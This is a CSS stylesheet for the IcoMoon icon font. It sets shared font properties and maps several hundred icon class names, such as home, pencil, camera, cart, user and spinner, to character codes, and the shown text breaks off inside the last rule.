.icomoon-arrow-up-3, .icomoon-arrow-up-right, .icomoon-arrow-right-4, .icomoon-arrow-down-right, .icomoon-arrow-down-3, .icomoon-arrow-down-left, .icomoon-arrow-left-3, .icomoon-arrow-up-left-2, .icomoon-arrow-up-4, .icomoon-arrow-up-right-2, .icomoon-arrow-right-5, .icomoon-arrow-down-right-2, .icomoon-arrow-down-4, .icomoon-arrow-down-left-2, .icomoon-arrow-left-4, .icomoon-arrow-up-left-3, .icomoon-arrow-up-5, .icomoon-arrow-up-right-3, .icomoon-arrow-right-6, .icomoon-arrow-down-right-3, .icomoon-arrow-down-5, .icomoon-arrow-down-left-3, .icomoon-arrow-left-5, .icomoon-arrow-up-left-4, .icomoon-arrow-up-6, .icomoon-arrow-up-right-4, .icomoon-arrow-right-7, .icomoon-arrow-down-right-4, .icomoon-arrow-down-6, .icomoon-arrow-down-left-4, .icomoon-arrow-left-6, .icomoon-arrow, .icomoon-arrow-2, .icomoon-arrow-3, .icomoon-arrow-4, .icomoon-arrow-5, .icomoon-arrow-6, .icomoon-arrow-7, .icomoon-arrow-8, .icomoon-arrow-up-left-5, .icomoon-arrow-square, .icomoon-arrow-up-right-5, .icomoon-arrow-right-8, .icomoon-arrow-down-right-5, .icomoon-arrow-down-7, .icomoon-arrow-down-left-5, .icomoon-arrow-left-7, .icomoon-arrow-up-7, .icomoon-arrow-right-9, .icomoon-arrow-down-8, .icomoon-arrow-left-8, .icomoon-arrow-up-8, .icomoon-arrow-right-10, .icomoon-arrow-bottom, .icomoon-arrow-left-9, .icomoon-arrow-up-left-6, .icomoon-arrow-up-9, .icomoon-arrow-up-right-6, .icomoon-arrow-right-11, .icomoon-arrow-down-right-6, .icomoon-arrow-down-9, .icomoon-arrow-down-left-6, .icomoon-arrow-left-10, .icomoon-arrow-up-left-7, .icomoon-arrow-up-10, .icomoon-arrow-up-right-7, .icomoon-arrow-right-12, .icomoon-arrow-down-right-7, .icomoon-arrow-down-10, .icomoon-arrow-down-left-7, .icomoon-arrow-left-11, .icomoon-arrow-up-11, .icomoon-arrow-right-13, .icomoon-arrow-down-11, .icomoon-arrow-left-12, .icomoon-arrow-up-12, .icomoon-arrow-right-14, .icomoon-arrow-down-12, .icomoon-arrow-left-13, .icomoon-arrow-up-13, .icomoon-arrow-right-15, .icomoon-arrow-down-13, .icomoon-arrow-left-14, .icomoon-arrow-up-14, .icomoon-arrow-right-16, .icomoon-arrow-down-14, .icomoon-arrow-left-15, .icomoon-arrow-up-15, .icomoon-arrow-right-17, .icomoon-arrow-down-15, .icomoon-arrow-left-16, .icomoon-arrow-up-16, .icomoon-arrow-right-18, .icomoon-arrow-down-16, .icomoon-arrow-left-17, .icomoon-menu-10, .icomoon-menu-11, .icomoon-menu-close, .icomoon-menu-close-2, .icomoon-enter-4, .icomoon-enter-5, .icomoon-esc, .icomoon-backspace, .icomoon-backspace-2, .icomoon-backspace-3, .icomoon-tab, .icomoon-transmission, .icomoon-transmission-2, .icomoon-sort, .icomoon-sort-2, .icomoon-key-keyboard, .icomoon-key-A, .icomoon-key-up, .icomoon-key-right, .icomoon-key-down, .icomoon-key-left, .icomoon-command, .icomoon-checkbox-checked, .icomoon-checkbox-unchecked, .icomoon-square, .icomoon-checkbox-partial, .icomoon-checkbox, .icomoon-checkbox-unchecked-2, .icomoon-checkbox-partial-2, .icomoon-checkbox-checked-2, .icomoon-checkbox-unchecked-3, .icomoon-checkbox-partial-3, .icomoon-radio-checked, .icomoon-radio-unchecked, .icomoon-circle, .icomoon-circle-2, .icomoon-crop, .icomoon-crop-2, .icomoon-vector, .icomoon-rulers, .icomoon-scissors, .icomoon-scissors-2, .icomoon-scissors-3, .icomoon-filter, .icomoon-filter-2, .icomoon-filter-3, .icomoon-filter-4, .icomoon-font, .icomoon-font-size, .icomoon-type, .icomoon-text-height, .icomoon-text-width, .icomoon-height, .icomoon-width, .icomoon-bold, .icomoon-underline, .icomoon-italic, .icomoon-strikethrough, .icomoon-strikethrough-2, .icomoon-font-size-2, .icomoon-bold-2, .icomoon-underline-2, .icomoon-italic-2, .icomoon-strikethrough-3, .icomoon-omega, .icomoon-sigma, .icomoon-nbsp, .icomoon-page-break, .icomoon-page-break-2, .icomoon-superscript, .icomoon-subscript, .icomoon-superscript-2, .icomoon-subscript-2, .icomoon-text-color, .icomoon-highlight, .icomoon-pagebreak, .icomoon-clear-formatting, .icomoon-table, .icomoon-table-2, .icomoon-insert-template, .icomoon-pilcrow, .icomoon-left-to-right, .icomoon-right-to-left, .icomoon-paragraph-left, .icomoon-paragraph-center, .icomoon-paragraph-right, .icomoon-paragraph-justify, .icomoon-paragraph-left-2, .icomoon-paragraph-center-2, .icomoon-paragraph-right-2, .icomoon-paragraph-justify-2, .icomoon-indent-increase, .icomoon-indent-decrease, .icomoon-paragraph-left-3, .icomoon-paragraph-center-3, .icomoon-paragraph-right-3, .icomoon-paragraph-justify-3, .icomoon-indent-increase-2, .icomoon-indent-decrease-2, .icomoon-share, .icomoon-new-tab, .icomoon-new-tab-2, .icomoon-popout, .icomoon-embed, .icomoon-code, .icomoon-console, .icomoon-seven-segment-0, .icomoon-seven-segment-1, .icomoon-seven-segment-2, .icomoon-seven-segment-3, .icomoon-seven-segment-4, .icomoon-seven-segment-5, .icomoon-seven-segment-6, .icomoon-seven-segment-7, .icomoon-seven-segment-8, .icomoon-seven-segment-9, .icomoon-share-2, .icomoon-share-3, .icomoon-mail, .icomoon-mail-2, .icomoon-mail-3, .icomoon-mail-4, .icomoon-google, .icomoon-google-plus, .icomoon-google-plus-2, .icomoon-google-plus-3, .icomoon-google-plus-4, .icomoon-google-drive, .icomoon-facebook, .icomoon-facebook-2, .icomoon-facebook-3, .icomoon-facebook-4, .icomoon-instagram, .icomoon-twitter, .icomoon-twitter-2, .icomoon-twitter-3, .icomoon-feed-2, .icomoon-feed-3, .icomoon-feed-4, .icomoon-youtube, .icomoon-youtube-2, .icomoon-vimeo, .icomoon-vimeo2, .icomoon-vimeo-2, .icomoon-lanyrd, .icomoon-flickr, .icomoon-flickr-2, .icomoon-flickr-3, .icomoon-flickr-4, .icomoon-picassa, .icomoon-picassa-2, .icomoon-dribbble, .icomoon-dribbble-2, .icomoon-dribbble-3, .icomoon-forrst, .icomoon-forrst-2, .icomoon-deviantart, .icomoon-deviantart-2, .icomoon-steam, .icomoon-steam-2, .icomoon-github, .icomoon-github-2, .icomoon-github-3, .icomoon-github-4, .icomoon-github-5, .icomoon-wordpress, .icomoon-wordpress-2, .icomoon-joomla, .icomoon-blogger, .icomoon-blogger-2, .icomoon-tumblr, .icomoon-tumblr-2, .icomoon-yahoo, .icomoon-tux, .icomoon-apple, .icomoon-finder, .icomoon-android, .icomoon-windows, .icomoon-windows8, .icomoon-soundcloud, .icomoon-soundcloud-2, .icomoon-skype, .icomoon-reddit, .icomoon-linkedin, .icomoon-lastfm, .icomoon-lastfm-2, .icomoon-delicious, .icomoon-stumbleupon, .icomoon-stumbleupon-2, .icomoon-stackoverflow, .icomoon-pinterest, .icomoon-pinterest-2, .icomoon-xing, .icomoon-xing-2, .icomoon-flattr, .icomoon-foursquare, .icomoon-foursquare-2, .icomoon-paypal, .icomoon-paypal-2, .icomoon-paypal-3, .icomoon-yelp, .icomoon-libreoffice, .icomoon-file-pdf, .icomoon-file-openoffice, .icomoon-file-word, .icomoon-file-excel, .icomoon-file-zip, .icomoon-file-powerpoint, .icomoon-file-xml, .icomoon-file-css, .icomoon-html5, .icomoon-html5-2, .icomoon-css3, .icomoon-chrome, .icomoon-firefox, .icomoon-IE, .icomoon-opera, .icomoon-IcoMoon, .icomoon-safari {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}
.icomoon-home:before {
	content: "\21";
}
.icomoon-home-2:before {
	content: "\22";
}
.icomoon-home-3:before {
	content: "\23";
}
.icomoon-home-4:before {
	content: "\24";
}
.icomoon-home-5:before {
	content: "\25";
}
.icomoon-home-6:before {
	content: "\26";
}
.icomoon-home-7:before {
	content: "\27";
}
.icomoon-home-8:before {
	content: "\28";
}
.icomoon-home-9:before {
	content: "\29";
}
.icomoon-home-10:before {
	content: "\2a";
}
.icomoon-home-11:before {
	content: "\2b";
}
.icomoon-office:before {
	content: "\2c";
}
.icomoon-newspaper:before {
	content: "\2d";
}
.icomoon-pencil:before {
	content: "\2e";
}
.icomoon-pencil-2:before {
	content: "\2f";
}
.icomoon-pencil-3:before {
	content: "\30";
}
.icomoon-pencil-4:before {
	content: "\31";
}
.icomoon-pencil-5:before {
	content: "\32";
}
.icomoon-pencil-6:before {
	content: "\33";
}
.icomoon-quill:before {
	content: "\34";
}
.icomoon-quill-2:before {
	content: "\35";
}
.icomoon-quill-3:before {
	content: "\36";
}
.icomoon-pen:before {
	content: "\37";
}
.icomoon-pen-2:before {
	content: "\38";
}
.icomoon-pen-3:before {
	content: "\39";
}
.icomoon-pen-4:before {
	content: "\3a";
}
.icomoon-pen-5:before {
	content: "\3b";
}
.icomoon-marker:before {
	content: "\3c";
}
.icomoon-home-12:before {
	content: "\3d";
}
.icomoon-marker-2:before {
	content: "\3e";
}
.icomoon-blog:before {
	content: "\3f";
}
.icomoon-blog-2:before {
	content: "\40";
}
.icomoon-brush:before {
	content: "\41";
}
.icomoon-palette:before {
	content: "\42";
}
.icomoon-palette-2:before {
	content: "\43";
}
.icomoon-eyedropper:before {
	content: "\44";
}
.icomoon-eyedropper-2:before {
	content: "\45";
}
.icomoon-droplet:before {
	content: "\46";
}
.icomoon-droplet-2:before {
	content: "\47";
}
.icomoon-droplet-3:before {
	content: "\48";
}
.icomoon-droplet-4:before {
	content: "\49";
}
.icomoon-paint-format:before {
	content: "\4a";
}
.icomoon-paint-format-2:before {
	content: "\4b";
}
.icomoon-image:before {
	content: "\4c";
}
.icomoon-image-2:before {
	content: "\4d";
}
.icomoon-image-3:before {
	content: "\4e";
}
.icomoon-images:before {
	content: "\4f";
}
.icomoon-image-4:before {
	content: "\50";
}
.icomoon-image-5:before {
	content: "\51";
}
.icomoon-image-6:before {
	content: "\52";
}
.icomoon-images-2:before {
	content: "\53";
}
.icomoon-image-7:before {
	content: "\54";
}
.icomoon-camera:before {
	content: "\55";
}
.icomoon-camera-2:before {
	content: "\56";
}
.icomoon-camera-3:before {
	content: "\57";
}
.icomoon-camera-4:before {
	content: "\58";
}
.icomoon-music:before {
	content: "\59";
}
.icomoon-music-2:before {
	content: "\5a";
}
.icomoon-music-3:before {
	content: "\5b";
}
.icomoon-music-4:before {
	content: "\5c";
}
.icomoon-music-5:before {
	content: "\5d";
}
.icomoon-music-6:before {
	content: "\5e";
}
.icomoon-piano:before {
	content: "\5f";
}
.icomoon-guitar:before {
	content: "\60";
}
.icomoon-headphones:before {
	content: "\61";
}
.icomoon-headphones-2:before {
	content: "\62";
}
.icomoon-play:before {
	content: "\63";
}
.icomoon-play-2:before {
	content: "\64";
}
.icomoon-movie:before {
	content: "\65";
}
.icomoon-movie-2:before {
	content: "\66";
}
.icomoon-movie-3:before {
	content: "\67";
}
.icomoon-film:before {
	content: "\68";
}
.icomoon-film-2:before {
	content: "\69";
}
.icomoon-film-3:before {
	content: "\6a";
}
.icomoon-film-4:before {
	content: "\6b";
}
.icomoon-camera-5:before {
	content: "\6c";
}
.icomoon-camera-6:before {
	content: "\6d";
}
.icomoon-camera-7:before {
	content: "\6e";
}
.icomoon-camera-8:before {
	content: "\6f";
}
.icomoon-camera-9:before {
	content: "\70";
}
.icomoon-dice:before {
	content: "\71";
}
.icomoon-gamepad:before {
	content: "\72";
}
.icomoon-gamepad-2:before {
	content: "\73";
}
.icomoon-gamepad-3:before {
	content: "\74";
}
.icomoon-pacman:before {
	content: "\75";
}
.icomoon-spades:before {
	content: "\76";
}
.icomoon-clubs:before {
	content: "\77";
}
.icomoon-diamonds:before {
	content: "\78";
}
.icomoon-king:before {
	content: "\79";
}
.icomoon-queen:before {
	content: "\7a";
}
.icomoon-rock:before {
	content: "\7b";
}
.icomoon-bishop:before {
	content: "\7c";
}
.icomoon-knight:before {
	content: "\7d";
}
.icomoon-pawn:before {
	content: "\7e";
}
.icomoon-chess:before {
	content: "\e000";
}
.icomoon-bullhorn:before {
	content: "\e001";
}
.icomoon-megaphone:before {
	content: "\e002";
}
.icomoon-new:before {
	content: "\e003";
}
.icomoon-connection:before {
	content: "\e004";
}
.icomoon-connection-2:before {
	content: "\e005";
}
.icomoon-podcast:before {
	content: "\e006";
}
.icomoon-radio:before {
	content: "\e007";
}
.icomoon-feed:before {
	content: "\e008";
}
.icomoon-connection-3:before {
	content: "\e009";
}
.icomoon-radio-2:before {
	content: "\e00a";
}
.icomoon-podcast-2:before {
	content: "\e00b";
}
.icomoon-podcast-3:before {
	content: "\e00c";
}
.icomoon-mic:before {
	content: "\e00d";
}
.icomoon-mic-2:before {
	content: "\e00e";
}
.icomoon-mic-3:before {
	content: "\e00f";
}
.icomoon-mic-4:before {
	content: "\e010";
}
.icomoon-mic-5:before {
	content: "\e011";
}
.icomoon-book:before {
	content: "\e012";
}
.icomoon-book-2:before {
	content: "\e013";
}
.icomoon-books:before {
	content: "\e014";
}
.icomoon-reading:before {
	content: "\e015";
}
.icomoon-library:before {
	content: "\e016";
}
.icomoon-library-2:before {
	content: "\e017";
}
.icomoon-graduation:before {
	content: "\e018";
}
.icomoon-file:before {
	content: "\e019";
}
.icomoon-profile:before {
	content: "\e01a";
}
.icomoon-file-2:before {
	content: "\e01b";
}
.icomoon-file-3:before {
	content: "\e01c";
}
.icomoon-file-4:before {
	content: "\e01d";
}
.icomoon-file-5:before {
	content: "\e01e";
}
.icomoon-file-6:before {
	content: "\e01f";
}
.icomoon-files:before {
	content: "\e020";
}
.icomoon-file-plus:before {
	content: "\e021";
}
.icomoon-file-minus:before {
	content: "\e022";
}
.icomoon-file-download:before {
	content: "\e023";
}
.icomoon-file-upload:before {
	content: "\e024";
}
.icomoon-file-check:before {
	content: "\e025";
}
.icomoon-file-remove:before {
	content: "\e026";
}
.icomoon-file-7:before {
	content: "\e027";
}
.icomoon-file-8:before {
	content: "\e028";
}
.icomoon-file-plus-2:before {
	content: "\e029";
}
.icomoon-file-minus-2:before {
	content: "\e02a";
}
.icomoon-file-download-2:before {
	content: "\e02b";
}
.icomoon-file-upload-2:before {
	content: "\e02c";
}
.icomoon-file-check-2:before {
	content: "\e02d";
}
.icomoon-file-remove-2:before {
	content: "\e02e";
}
.icomoon-file-9:before {
	content: "\e02f";
}
.icomoon-copy:before {
	content: "\e030";
}
.icomoon-copy-2:before {
	content: "\e031";
}
.icomoon-copy-3:before {
	content: "\e032";
}
.icomoon-copy-4:before {
	content: "\e033";
}
.icomoon-paste:before {
	content: "\e034";
}
.icomoon-paste-2:before {
	content: "\e035";
}
.icomoon-paste-3:before {
	content: "\e036";
}
.icomoon-stack:before {
	content: "\e037";
}
.icomoon-stack-2:before {
	content: "\e038";
}
.icomoon-stack-3:before {
	content: "\e039";
}
.icomoon-folder:before {
	content: "\e03a";
}
.icomoon-folder-download:before {
	content: "\e03b";
}
.icomoon-folder-upload:before {
	content: "\e03c";
}
.icomoon-folder-plus:before {
	content: "\e03d";
}
.icomoon-folder-plus-2:before {
	content: "\e03e";
}
.icomoon-folder-minus:before {
	content: "\e03f";
}
.icomoon-folder-minus-2:before {
	content: "\e040";
}
.icomoon-folder8:before {
	content: "\e041";
}
.icomoon-folder-remove:before {
	content: "\e042";
}
.icomoon-folder-2:before {
	content: "\e043";
}
.icomoon-folder-open:before {
	content: "\e044";
}
.icomoon-folder-3:before {
	content: "\e045";
}
.icomoon-folder-4:before {
	content: "\e046";
}
.icomoon-folder-plus-3:before {
	content: "\e047";
}
.icomoon-folder-minus-3:before {
	content: "\e048";
}
.icomoon-folder-plus-4:before {
	content: "\e049";
}
.icomoon-folder-remove-2:before {
	content: "\e04a";
}
.icomoon-folder-download-2:before {
	content: "\e04b";
}
.icomoon-folder-upload-2:before {
	content: "\e04c";
}
.icomoon-folder-download-3:before {
	content: "\e04d";
}
.icomoon-folder-upload-3:before {
	content: "\e04e";
}
.icomoon-folder-5:before {
	content: "\e04f";
}
.icomoon-folder-open-2:before {
	content: "\e050";
}
.icomoon-folder-6:before {
	content: "\e051";
}
.icomoon-folder-open-3:before {
	content: "\e052";
}
.icomoon-certificate:before {
	content: "\e053";
}
.icomoon-cc:before {
	content: "\e054";
}
.icomoon-tag:before {
	content: "\e055";
}
.icomoon-tag-2:before {
	content: "\e056";
}
.icomoon-tag-3:before {
	content: "\e057";
}
.icomoon-tag-4:before {
	content: "\e058";
}
.icomoon-tag-5:before {
	content: "\e059";
}
.icomoon-tag-6:before {
	content: "\e05a";
}
.icomoon-tag-7:before {
	content: "\e05b";
}
.icomoon-tags:before {
	content: "\e05c";
}
.icomoon-tags-2:before {
	content: "\e05d";
}
.icomoon-tag-8:before {
	content: "\e05e";
}
.icomoon-barcode:before {
	content: "\e05f";
}
.icomoon-barcode-2:before {
	content: "\e060";
}
.icomoon-qrcode:before {
	content: "\e061";
}
.icomoon-ticket:before {
	content: "\e062";
}
.icomoon-cart:before {
	content: "\e063";
}
.icomoon-cart-2:before {
	content: "\e064";
}
.icomoon-cart-3:before {
	content: "\e065";
}
.icomoon-cart-4:before {
	content: "\e066";
}
.icomoon-cart-5:before {
	content: "\e067";
}
.icomoon-cart-6:before {
	content: "\e068";
}
.icomoon-cart-7:before {
	content: "\e069";
}
.icomoon-cart-plus:before {
	content: "\e06a";
}
.icomoon-cart-minus:before {
	content: "\e06b";
}
.icomoon-cart-add:before {
	content: "\e06c";
}
.icomoon-cart-remove:before {
	content: "\e06d";
}
.icomoon-cart-checkout:before {
	content: "\e06e";
}
.icomoon-cart-remove-2:before {
	content: "\e06f";
}
.icomoon-basket:before {
	content: "\e070";
}
.icomoon-basket-2:before {
	content: "\e071";
}
.icomoon-bag:before {
	content: "\e072";
}
.icomoon-bag-2:before {
	content: "\e073";
}
.icomoon-bag-3:before {
	content: "\e074";
}
.icomoon-coin:before {
	content: "\e075";
}
.icomoon-coins:before {
	content: "\e076";
}
.icomoon-credit:before {
	content: "\e077";
}
.icomoon-credit-2:before {
	content: "\e078";
}
.icomoon-calculate:before {
	content: "\e079";
}
.icomoon-calculate-2:before {
	content: "\e07a";
}
.icomoon-support:before {
	content: "\e07b";
}
.icomoon-phone:before {
	content: "\e07c";
}
.icomoon-phone-2:before {
	content: "\e07d";
}
.icomoon-phone-3:before {
	content: "\e07e";
}
.icomoon-phone-4:before {
	content: "\e07f";
}
.icomoon-contact-add:before {
	content: "\e080";
}
.icomoon-contact-remove:before {
	content: "\e081";
}
.icomoon-contact-add-2:before {
	content: "\e082";
}
.icomoon-contact-remove-2:before {
	content: "\e083";
}
.icomoon-call-incoming:before {
	content: "\e084";
}
.icomoon-call-outgoing:before {
	content: "\e085";
}
.icomoon-phone-5:before {
	content: "\e086";
}
.icomoon-phone-6:before {
	content: "\e087";
}
.icomoon-phone-hang-up:before {
	content: "\e088";
}
.icomoon-phone-hang-up-2:before {
	content: "\e089";
}
.icomoon-address-book:before {
	content: "\e08a";
}
.icomoon-address-book-2:before {
	content: "\e08b";
}
.icomoon-notebook:before {
	content: "\e08c";
}
.icomoon-envelop:before {
	content: "\e08d";
}
.icomoon-envelop-2:before {
	content: "\e08e";
}
.icomoon-mail-send:before {
	content: "\e08f";
}
.icomoon-envelop-opened:before {
	content: "\e090";
}
.icomoon-envelop-3:before {
	content: "\e091";
}
.icomoon-pushpin:before {
	content: "\e092";
}
.icomoon-location:before {
	content: "\e093";
}
.icomoon-location-2:before {
	content: "\e094";
}
.icomoon-location-3:before {
	content: "\e095";
}
.icomoon-location-4:before {
	content: "\e096";
}
.icomoon-location-5:before {
	content: "\e097";
}
.icomoon-location-6:before {
	content: "\e098";
}
.icomoon-location-7:before {
	content: "\e099";
}
.icomoon-compass:before {
	content: "\e09a";
}
.icomoon-compass-2:before {
	content: "\e09b";
}
.icomoon-map:before {
	content: "\e09c";
}
.icomoon-map-2:before {
	content: "\e09d";
}
.icomoon-map-3:before {
	content: "\e09e";
}
.icomoon-map-4:before {
	content: "\e09f";
}
.icomoon-direction:before {
	content: "\e0a0";
}
.icomoon-history:before {
	content: "\e0a1";
}
.icomoon-history-2:before {
	content: "\e0a2";
}
.icomoon-clock:before {
	content: "\e0a3";
}
.icomoon-clock-2:before {
	content: "\e0a4";
}
.icomoon-clock-3:before {
	content: "\e0a5";
}
.icomoon-clock-4:before {
	content: "\e0a6";
}
.icomoon-watch:before {
	content: "\e0a7";
}
.icomoon-clock-5:before {
	content: "\e0a8";
}
.icomoon-clock-6:before {
	content: "\e0a9";
}
.icomoon-clock-7:before {
	content: "\e0aa";
}
.icomoon-alarm:before {
	content: "\e0ab";
}
.icomoon-alarm-2:before {
	content: "\e0ac";
}
.icomoon-bell:before {
	content: "\e0ad";
}
.icomoon-bell-2:before {
	content: "\e0ae";
}
.icomoon-alarm-plus:before {
	content: "\e0af";
}
.icomoon-alarm-minus:before {
	content: "\e0b0";
}
.icomoon-alarm-check:before {
	content: "\e0b1";
}
.icomoon-alarm-cancel:before {
	content: "\e0b2";
}
.icomoon-stopwatch:before {
	content: "\e0b3";
}
.icomoon-calendar:before {
	content: "\e0b4";
}
.icomoon-calendar-2:before {
	content: "\e0b5";
}
.icomoon-calendar-3:before {
	content: "\e0b6";
}
.icomoon-calendar-4:before {
	content: "\e0b7";
}
.icomoon-calendar-5:before {
	content: "\e0b8";
}
.icomoon-print:before {
	content: "\e0b9";
}
.icomoon-print-2:before {
	content: "\e0ba";
}
.icomoon-print-3:before {
	content: "\e0bb";
}
.icomoon-mouse:before {
	content: "\e0bc";
}
.icomoon-mouse-2:before {
	content: "\e0bd";
}
.icomoon-mouse-3:before {
	content: "\e0be";
}
.icomoon-mouse-4:before {
	content: "\e0bf";
}
.icomoon-keyboard:before {
	content: "\e0c0";
}
.icomoon-keyboard-2:before {
	content: "\e0c1";
}
.icomoon-screen:before {
	content: "\e0c2";
}
.icomoon-screen-2:before {
	content: "\e0c3";
}
.icomoon-screen-3:before {
	content: "\e0c4";
}
.icomoon-screen-4:before {
	content: "\e0c5";
}
.icomoon-laptop:before {
	content: "\e0c6";
}
.icomoon-mobile:before {
	content: "\e0c7";
}
.icomoon-mobile-2:before {
	content: "\e0c8";
}
.icomoon-tablet:before {
	content: "\e0c9";
}
.icomoon-mobile-3:before {
	content: "\e0ca";
}
.icomoon-tv:before {
	content: "\e0cb";
}
.icomoon-cabinet:before {
	content: "\e0cc";
}
.icomoon-archive:before {
	content: "\e0cd";
}
.icomoon-drawer:before {
	content: "\e0ce";
}
.icomoon-drawer-2:before {
	content: "\e0cf";
}
.icomoon-drawer-3:before {
	content: "\e0d0";
}
.icomoon-box:before {
	content: "\e0d1";
}
.icomoon-box-add:before {
	content: "\e0d2";
}
.icomoon-box-remove:before {
	content: "\e0d3";
}
.icomoon-download:before {
	content: "\e0d4";
}
.icomoon-upload:before {
	content: "\e0d5";
}
.icomoon-disk:before {
	content: "\e0d6";
}
.icomoon-cd:before {
	content: "\e0d7";
}
.icomoon-storage:before {
	content: "\e0d8";
}
.icomoon-storage-2:before {
	content: "\e0d9";
}
.icomoon-database:before {
	content: "\e0da";
}
.icomoon-database-2:before {
	content: "\e0db";
}
.icomoon-database-3:before {
	content: "\e0dc";
}
.icomoon-undo:before {
	content: "\e0dd";
}
.icomoon-redo:before {
	content: "\e0de";
}
.icomoon-rotate:before {
	content: "\e0df";
}
.icomoon-rotate-2:before {
	content: "\e0e0";
}
.icomoon-flip:before {
	content: "\e0e1";
}
.icomoon-flip-2:before {
	content: "\e0e2";
}
.icomoon-unite:before {
	content: "\e0e3";
}
.icomoon-subtract:before {
	content: "\e0e4";
}
.icomoon-interset:before {
	content: "\e0e5";
}
.icomoon-exclude:before {
	content: "\e0e6";
}
.icomoon-align-left:before {
	content: "\e0e7";
}
.icomoon-align-center-horizontal:before {
	content: "\e0e8";
}
.icomoon-align-right:before {
	content: "\e0e9";
}
.icomoon-align-top:before {
	content: "\e0ea";
}
.icomoon-align-center-vertical:before {
	content: "\e0eb";
}
.icomoon-align-bottom:before {
	content: "\e0ec";
}
.icomoon-undo-2:before {
	content: "\e0ed";
}
.icomoon-redo-2:before {
	content: "\e0ee";
}
.icomoon-forward:before {
	content: "\e0ef";
}
.icomoon-reply:before {
	content: "\e0f0";
}
.icomoon-reply-2:before {
	content: "\e0f1";
}
.icomoon-bubble:before {
	content: "\e0f2";
}
.icomoon-bubbles:before {
	content: "\e0f3";
}
.icomoon-bubbles-2:before {
	content: "\e0f4";
}
.icomoon-bubble-2:before {
	content: "\e0f5";
}
.icomoon-bubbles-3:before {
	content: "\e0f6";
}
.icomoon-bubbles-4:before {
	content: "\e0f7";
}
.icomoon-bubble-notification:before {
	content: "\e0f8";
}
.icomoon-bubbles-5:before {
	content: "\e0f9";
}
.icomoon-bubbles-6:before {
	content: "\e0fa";
}
.icomoon-bubble-3:before {
	content: "\e0fb";
}
.icomoon-bubble-dots:before {
	content: "\e0fc";
}
.icomoon-bubble-4:before {
	content: "\e0fd";
}
.icomoon-bubble-5:before {
	content: "\e0fe";
}
.icomoon-bubble-dots-2:before {
	content: "\e0ff";
}
.icomoon-bubble-6:before {
	content: "\e100";
}
.icomoon-bubble-7:before {
	content: "\e101";
}
.icomoon-bubble-8:before {
	content: "\e102";
}
.icomoon-bubbles-7:before {
	content: "\e103";
}
.icomoon-bubble-9:before {
	content: "\e104";
}
.icomoon-bubbles-8:before {
	content: "\e105";
}
.icomoon-bubble-10:before {
	content: "\e106";
}
.icomoon-bubble-dots-3:before {
	content: "\e107";
}
.icomoon-bubble-11:before {
	content: "\e108";
}
.icomoon-bubble-12:before {
	content: "\e109";
}
.icomoon-bubble-dots-4:before {
	content: "\e10a";
}
.icomoon-bubble-13:before {
	content: "\e10b";
}
.icomoon-bubbles-9:before {
	content: "\e10c";
}
.icomoon-bubbles-10:before {
	content: "\e10d";
}
.icomoon-bubble-blocked:before {
	content: "\e10e";
}
.icomoon-bubble-quote:before {
	content: "\e10f";
}
.icomoon-bubble-user:before {
	content: "\e110";
}
.icomoon-bubble-check:before {
	content: "\e111";
}
.icomoon-bubble-video-chat:before {
	content: "\e112";
}
.icomoon-bubble-link:before {
	content: "\e113";
}
.icomoon-bubble-locked:before {
	content: "\e114";
}
.icomoon-bubble-star:before {
	content: "\e115";
}
.icomoon-bubble-heart:before {
	content: "\e116";
}
.icomoon-bubble-paperclip:before {
	content: "\e117";
}
.icomoon-bubble-cancel:before {
	content: "\e118";
}
.icomoon-bubble-plus:before {
	content: "\e119";
}
.icomoon-bubble-minus:before {
	content: "\e11a";
}
.icomoon-bubble-notification-2:before {
	content: "\e11b";
}
.icomoon-bubble-trash:before {
	content: "\e11c";
}
.icomoon-bubble-left:before {
	content: "\e11d";
}
.icomoon-bubble-right:before {
	content: "\e11e";
}
.icomoon-bubble-up:before {
	content: "\e11f";
}
.icomoon-bubble-down:before {
	content: "\e120";
}
.icomoon-bubble-first:before {
	content: "\e121";
}
.icomoon-bubble-last:before {
	content: "\e122";
}
.icomoon-bubble-replu:before {
	content: "\e123";
}
.icomoon-bubble-forward:before {
	content: "\e124";
}
.icomoon-bubble-reply:before {
	content: "\e125";
}
.icomoon-bubble-forward-2:before {
	content: "\e126";
}
.icomoon-user:before {
	content: "\e127";
}
.icomoon-users:before {
	content: "\e128";
}
.icomoon-user-plus:before {
	content: "\e129";
}
.icomoon-user-plus-2:before {
	content: "\e12a";
}
.icomoon-user-minus:before {
	content: "\e12b";
}
.icomoon-user-minus-2:before {
	content: "\e12c";
}
.icomoon-user-cancel:before {
	content: "\e12d";
}
.icomoon-user-block:before {
	content: "\e12e";
}
.icomoon-users-2:before {
	content: "\e12f";
}
.icomoon-user-2:before {
	content: "\e130";
}
.icomoon-users-3:before {
	content: "\e131";
}
.icomoon-user-plus-3:before {
	content: "\e132";
}
.icomoon-user-minus-3:before {
	content: "\e133";
}
.icomoon-user-cancel-2:before {
	content: "\e134";
}
.icomoon-user-block-2:before {
	content: "\e135";
}
.icomoon-user-3:before {
	content: "\e136";
}
.icomoon-user-4:before {
	content: "\e137";
}
.icomoon-user-5:before {
	content: "\e138";
}
.icomoon-user-6:before {
	content: "\e139";
}
.icomoon-users-4:before {
	content: "\e13a";
}
.icomoon-user-7:before {
	content: "\e13b";
}
.icomoon-user-8:before {
	content: "\e13c";
}
.icomoon-users-5:before {
	content: "\e13d";
}
.icomoon-vcard:before {
	content: "\e13e";
}
.icomoon-tshirt:before {
	content: "\e13f";
}
.icomoon-hanger:before {
	content: "\e140";
}
.icomoon-quotes-left:before {
	content: "\e141";
}
.icomoon-quotes-right:before {
	content: "\e142";
}
.icomoon-quotes-right-2:before {
	content: "\e143";
}
.icomoon-quotes-right-3:before {
	content: "\e144";
}
.icomoon-busy:before {
	content: "\e145";
}
.icomoon-busy-2:before {
	content: "\e146";
}
.icomoon-busy-3:before {
	content: "\e147";
}
.icomoon-busy-4:before {
	content: "\e148";
}
.icomoon-spinner:before {
	content: "\e149";
}
.icomoon-spinner-2:before {
	content: "\e14a";
}
.icomoon-spinner-3:before {
	content: "\e14b";
}
.icomoon-spinner-4:before {
	content: "\e14c";
}
.icomoon-spinner-5:before {
	content: "\e14d";
}
.icomoon-spinner-6:before {
	content: "\e14e";
}
.icomoon-spinner-7:before {
	content: "\e14f";
}
.icomoon-spinner-8:before {
	content: "\e150";
}
.icomoon-spinner-9:before {
	content: "\e151";
}
.icomoon-spinner-10:before {
	content: "\e152";
}
.icomoon-spinner-11:before {
	content: "\e153";
}
.icomoon-spinner-12:before {
